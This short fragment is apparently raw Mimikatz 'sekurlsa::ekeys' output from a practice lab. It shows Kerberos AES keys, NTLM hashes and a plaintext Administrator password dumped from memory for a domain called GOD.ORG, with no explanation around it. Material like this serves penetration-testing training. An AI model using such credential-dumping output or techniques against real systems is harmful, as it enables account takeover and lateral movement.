 mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 2908013 (00000000:002c5f6d)
Session           : NewCredentials from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : (null)
Logon Time        : 2021/1/10 23:01:16
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
* Username : Administrator
* Domain   : GOD.ORG
* Password : Hongrisec@2019
* Key List :
aes256_hmac       b9d153ff6f5af1e2f261c6fd976ad1527afe03498bfd2a4cd0dae2d896e02e59
aes128_hmac       5c0415c2ddd7b05b8957ce624ae61fa7
rc4_hmac_nt       4f1a2b2cf1dd79ae22a7f198412d7e51
rc4_hmac_old      4f1a2b2cf1dd79ae22a7f198412d7e51
rc4_md4           4f1a2b2cf1dd79ae22a7f198412d7e51
rc4_hmac_nt_exp   4f1a2b2cf1dd79ae22a7f198412d7e51
rc4_hmac_old_exp  4f1a2b2cf1dd79ae22a7f198412d7e51
Authentication Id : 0 ; 2898564 (00000000:002c3a84)
Session           : NewCredentials from 0
User Name         : Administrator
Domain            : GOD
Logon Server      : (null)
Logon Time        : 2021/1/10 23:00:16
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
* Username : Administrator
* Domain   : GOD.ORG
* Password : (null)
* Key List :
null              <no size, buffer is incorrect>
null              <no size, buffer is incorrect>
rc4_hmac_nt       4f1a2b2cf1dd79ae22a7f198412d7e51
rc4_hmac_old      4f1a2b2cf1dd79ae22a7f198412d7e51
rc4_md4           4f1a2b2cf1dd79ae22a7f198412d7e51
rc4_hmac_nt_exp   4f1a2b2cf1dd79ae22a7f198412d7e51
rc4_hmac_old_exp  4f1a2b2cf1dd79ae22a7f198412d7e51
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : STU1$
Domain            : GOD
Logon Server      : (null)
Logon Time        : 2021/1/10 22:29:32
SID               : S-1-5-20
* Username : stu1$